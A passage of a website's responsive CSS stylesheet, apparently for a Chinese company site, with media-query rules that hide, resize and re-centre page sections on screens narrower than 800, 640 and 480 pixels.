.cpwd1{width: 100%;margin-right: 0;}
.cpwd2{display: none;}
.nch11 dl{ width:96%;}
.nch11 dl.rq dt{text-align: center;}
.nch11 dl.tw{ display:none;}
.news3 .ul dl{ width:96%; margin-left:2%; margin-right:2%;}
.newslist .fr{ display:none;}
.newslist ul{ width:96%;}

.in_qywh{ display:block;}
.in_qywh .xun{ width:100%; margin:0;}
.in_qywh .box1{ width:98%; margin:0 1% 20px; padding-top:0px;}

.msg-show p span{ margin-right:0;}

.bq{ text-align:center;}
.bq span{ display:none;}
.footc{ display:none;}
.flx{ width:100%; margin:0 auto; text-align:center;}
.fwx{ width:30%;}
.m7 .m1t{ display:none;}
#divMainTab ul{ width:50%;}
}


@media screen and (max-width: 800px) {
.sjnav{ height:79px;overflow:hidden; border-bottom:1px #2193ff solid; width:99.999999%; margin:0 auto;}
.sjnav li{ width:33.33333%; height:40px; line-height:40px; border:1px #2193ff solid; margin-bottom:-1px; margin-right:-1px; box-sizing:border-box;}
.sjnav li a{ background-image:none; color:#fff;}
.sjnav li:first-child{ display:none;}
.mcp2 li p{ display:none;}
.mcp2 li h3{ top:0; width:100%; border-radius:0; background-image:none; text-align:center; padding:0; background-color:#f3f3f3; line-height:40px;}
.mcp2 li span{ display:none;}
#cpdivMainTab ul{ width:100%;}
.mgd{ height:35px; margin:20px auto 30px; line-height:35px;}
.mfw{ display:none;}
.sp,.mys{ display:none;}
.m31{ width:100%; margin:0;}
.m33{ width:40%;display:none;}
.m32{ display:none;}
.m3{ background-image:none;}
.m31t{ text-align:center; background-position:center center;}
.m3 .m1t{ display:none;}
.m3 .mgd{ float:none;}
.m5{ background-size:cover;}

.mcptj li{ width:48%;}
.dqwz{ margin-bottom:30px;}
.picMarquee-left{ display:none;}
.sjal{ display:block;}
.mcptj,.m3{ padding:40px 0 0;}
.mly .lyb{ padding:25px 0; margin:0 auto; width:100%;}
.mly{ height:auto;}
.lybt h2{ font-size:26px;}


.m3{ padding:0;}
.m3d li p{ display:none;}
.m3d li h3{ font-size:16px;}
.m31c{ margin:30px 0;}
.m71 li{ margin-top:20px; padding-bottom:30px;}
.m7 li .time{ display:none;}

.mlxc li{ width:98%; padding:10px 0;}
.mlxc1{ width:90%;}
.mlxc{ padding:0; margin:0 auto;}

.cpfl dl{ width:48%;}
#divMainTab,#divMainTab ul{ margin-bottom:0;}
#divMainTab ul{ width:100%; overflow:hidden;}
.m72{ margin:0;}
.mly{ background-image:none; height:auto;}
.lybt{ padding-top:0; text-align:center;}
.fnav ul{ display:none;}
.fnav .flogo{ width:100%; text-align:center;}
.ly2{ display:none;}
.t1{ display:none;}
.m1t h2{ height:40px; line-height:40px;}

.mlc1, .mlc2{ width:100%;}
.mlc{ background-size:cover;}
.mnew{ margin-right:0;}
.mnew li{ width:98%;margin: 0 1% 2%;}
.mnew li .date{ display:none;}
.mntxt{ padding:0 20px;}
.mcp li{ width:48%; margin-bottom:2%;}

.mcptj li p{ text-align:center; background-image:none; font-size:15px;}
.m1t h2,.m7 .m1t h2,.mcptj .m1t h2,.m3 .m1t h2{ font-size:30px;}
.mcpt h2,.mcptj .m1t h2,.m3 .m1t h2,.m5 .m1t h2,.m7 .m1t h2,.mlct{ height:auto; line-height:normal;}
.mcptj .m1t h2{ background-image:none;}
.mcptj .m1t a{ margin-top:10px;}
.mcp2 li .mcpbox{ height:40px; line-height:40px;}

.mcp2 li h3{ font-size:16px;}
.m5 .m1t,.m7 .m1t h2{ background-size: contain;}
.m7 .m1t a,.mcptj .m1t a{ float:none;}
.mcptj .m1t{ text-align:center;}
.m721 h3 span{ display:none;}
.m721 h3{ font-size:18px; font-weight:normal; height:50px; padding:0 10px; text-align:center; line-height:50px;}
.m7 ul{ padding:15px;}
.m7f,.m72f{ display:none;}

.mlctel{ font-size:20px;}
.mlctel span{ font-size:26px;}
.mlcon{ padding:20px;}
.mntxt h3{ font-size:18px;}

#slideBox{ display:none;}
#sjslideBox{ display:block;}
.nyms{ background-color:#007af8; border-radius:10px; padding:20px; color:#fff;}
.proonedetailfltel{ margin:20px; text-align:center;}
.topc1{ padding:0 10px;}
.gycp li,#marquee1 li,.m5c li{ width:48%;}
.cpzs li{ width:48%; height:auto;}
.footc dd a{ width:100%;}

.bq{ margin-bottom:40px; }
.fdh{ line-height:40px; height:40px; background-color:#222222; width:100%; display:block; position:fixed; z-index:99999; bottom:0px; color:#FFF; }
.fdh li{ width:33.33333%; float:left; display:block; text-align:center; border-right:1px #ddd solid; box-sizing:border-box;}
.fdh .li{ background-color:#007af8;}
.fdh a{ color:#FFF;}
.nylx{ display:none;}
.nycontact ul{ float:none;}
.nycontact li{ text-align:center;}
.nycontact .dt{ float:none; text-align:center; width:100%; }
.about{ display:none;}

.bq{ text-align:center; padding-top:30px;}
.nyl{ width:95%; margin:0 auto 20px; box-sizing:border-box; text-align:center; float:none;}
.nyl img{ border:0;}
.nyr{ width:98%; margin:0 1%;}
.nyr h2{ text-align:center;}
.nyr h1{ text-align:center;}
.nyms p{ display:block;}
.news-tel span a{ font-size:20px;}
.news-lj{ padding:20px; background-image:none;}
.nyms p:before{ display:none;}
.nyms p{ padding:0;}

.mlx3{ display:none;}
.cp_body{ width:98%; margin:0 1%;}
.cpright{ width:98%; margin:0 1%;}
.cp_xg li{ width:48%; margin:0 1% 2%; float:left;}
.mlxbg{ clear:both; padding-top:0;}
.nchtit{ margin-bottom:10px;}
.ser-show h1{ font-size: 26px; }
.nchtit .gd{ margin-top:0;}

.ser-flow .gyfw li{ width:23%; margin:0 1% 2%;}
.mlxc{ width:90%; float:none;}
.msg-show{ width:90%; margin:0 auto; float:none;}

.alart{ width:100%;}

.msg-base{ width:90%; display:none;}
.msg-base span{ margin-bottom:30px;}
}

@media screen and (max-width: 640px) {
.mcpfl .m1t,.m7 .m1t,.mcptj .m1t,.m3 .m1t,.m5 .m1t{ display:none;}
.sjtit{ display:block; text-align:center; font-size:28px; margin-bottom:20px;}
#divMainTab ul{ margin:0 auto;}
.m31t{ font-size:28px; background-image:none; padding:0; font-weight:bold; color:#333; margin-bottom:10px;}
.cpfl dt h3{ font-size:18px;}
.cpfl dt p{ display:none;}
.ma3 li{ width:48%; margin:0 1% 2%;}
.m3{ background-image:none;}
.m31c h3{ display:none;}
.m31c{ margin:0;}

.m34{ display:none;}
.m5{ margin-top:0;}
.mcp{ display:none;}
.m3ct h3{ font-size:26px;}
.m3ct span{ font-size:12px;}
.m1,.m5,.m7{ padding:30px 0;}
.m1t{ margin-bottom:20px;}
.lybt{ width:100%; margin:0;}
.lybc{ width:100%;}
.lybt p{ font-size:14px;}
.mlytel{ margin-top:20px;}
.btn1{ float:none;}
.ny_lykff{ text-align:center;}
.mcpflc li p{ display:none;}
.mcpflc li{ width:48%;}

.sycp li{ width:48%; margin-bottom:2%;}
.sycp ul li .wz{ height:auto;}
.sycp ul li .wz h3{ text-align:center; padding:10px 0; font-size:1em; font-weight:normal;}
.foot{ background-size:cover; padding:25px 0;}
.nybancon{ padding-top:60px;  padding-bottom:60px;}
.nyban{ margin-bottom:30px;}
.mfw3 li{ width:98%;}
.mfw3 li img{ width:100%;}
.mdt{ display:none;}
.flx li a{ display:none;}
.mlx{ width:100%; height:auto;}
.mcon,.topc1{ margin:0 1% 20px;}
.cpxgxw li{ width:98%;}
.promenu ul{ margin:0 auto;}
.ser-show h1{ font-size: 24px; }
.ser-show ul{ margin-top: 20px; }
.ser-show ul li{ padding: 30px; }
.ser-show ul li b{ display: none; }
.ser-show ul li h3{ font-size: 18px; }
.ser-show ul li img{ width: 60px; height: auto; }
.ser-show{ padding: 20px 0; }
.mlx1 .txt,.tp1,.tp2{ display:none;}
.mo{ height: auto; padding:30px 0;}
.sjnew li span{ display:none;}
.new_cate li:after{ width:100%;}

.mm .mmc{ width:100%; margin:0; padding:50px; box-sizing:border-box; position:relative; overflow:hidden; margin-top:-50px;}
.mm .mmc p{ padding:0;}
#divMainTab ul,#divMainTab{ padding-top:0;}
.m7c dl{ display:none;}
.m7c ul{ margin:0 auto;}
.m7c li{ width:100%; margin:0 auto 40px; float:none;}
.m7c p{ margin:10px 0;}
.m7c li .mgd{ margin-top:0;}
#ndivMainTab{ margin-bottom:0;}
.m7{ padding-bottom:0;}
.wrap{ width:96%; margin:0 2%;}

.m5 .m1t{ margin-bottom:30px;}
.nylx1{ width:100%;}
.nylx2{ display:none;}
.bnav li{ width:33.3333%; line-height:40px;}
.bnav li:first-child{ display:none;}
.m72 li .date,.m72 li h3 span{ display:none;}
.m72 li{ padding:20px;}
.m72 li h3{ margin-bottom:10px; font-size:16px; padding:0;}
.m72 li p{ font-size:14px; padding:0;}
.m72 em{ margin:0;}
.way-con{ padding-top:0;}
.nylx1 h3{ font-size:20px;}
.ptbmain{ display:none;}
.newslist{ padding:0 0 30px;}
.new_cate li ._title{ padding:0;}
.new_cate li{ font-size:18px; width:48%; margin:0 1%; float:left;}
.newslist ul li h3 a{ font-size:18px;} 
}
@media screen and (max-width: 480px) {
.logo{ text-align:center; width:100%; padding:0; margin:10px 0;}
.tel{ display:none;}

.fgh{ display:none;}
.flx .fwx{ width:100%; text-align:center;}
.fdz{ display:none;}
.cpfl dt h3{ font-size:15px;}

.mcptj li h3{ font-size:16px;}
.mcptj li .ms{ padding:5px 0; }
.m31 li h3{ font-size:18px;}
.m7 .m1t,.mcp .m1t{ text-align:center;}
.m7 .m1t .m1gd{ display:none;}
.mat h2,.m1t h2{ font-size:26px;}
.ser-show ul li{ width: 48.5%; margin-bottom: 10px;  padding: 20px; }
.ser-show ul li{}
.ser-show ul li h3{ font-size: 16px; margin-bottom: 5px; }
.ser-show ul li img{ width: 52px; height: auto; }
.ser-show p{ display: none; }
.ser-show ul{ margin-top: 10px; }
.cpxgxwt h2,.txt_name,.nchtit h2{ font-size:22px;}
.mlx1 .txt{ display:none;}
.promenu ul li a{ font-size:16px;}
.mly{ padding:20px 0;}
.mlyc{ width:100%; padding:0;}
.lybt{ padding:20px 0;}
.lybc{ padding:10px;}
.lyk img{ display:none;}
.flx .ftel .p1{ background-image:none; padding-left:0;}

.ser-flow .gyfw li{ width:48%;}
.contactone04 span{ width:50%;}

.news-list01 li span,.nch11 dl.rq dt{ width: 22%;}
.news-list01 li .news-info,.nch11 dl.rq dd{width: 71%;}

.news3 .ul dt{width:26%;}
.news3 .ul dd{ width:74%;}
.gyfw .m1t h2{ line-height:40px;}
.ss2 li img{ display:none;}
.ss2 li{ text-align:center; background-color:#007af8; line-height:35px; width:48%; margin:1%;}
#ndivMainTab ul{ width:100%;}

.mm .mmc{ padding:30px 10px;}
.nchtit .gd{ display:none;}
.mys{ display:none;}
.cpzs li p a{ font-size:15px;}
.m7c li .dtime{ width:100%; float:none; padding-top:0; text-align:left;}
.m7c li .dms{ width:85%;}
.mlxc1 span{ font-size:18px;}
.ptbmain{ padding-bottom:30px;}
.in_qywh .box1 .tit em{ font-size:26px;}
.gycp{ padding-top:0;}
.new_cate li{ float: left;}
.newslist{ padding-top:0;}
.flx,.fwx{ width:100%; text-align:center;}
.list1{ display:none;}
.cpzs li,.cpzs li .imgZoom{ border-radius:0;}
.m3 .m1t h3{ font-size:16px;}
.m3 .m1t{ margin-bottom:20px;}
.mcpflc li i{ display:none;}
.mcpflc li a{ padding:20px 0;}
.mcpfl{ padding:30px 0;}
.mcpflc li{ padding-bottom:10px;}
.mly .lyb{ padding:0;}
.lx .m1t p{ display:none;}
.mcpfl li{ width:100%;}
.lybt img{ width:85%;}
}

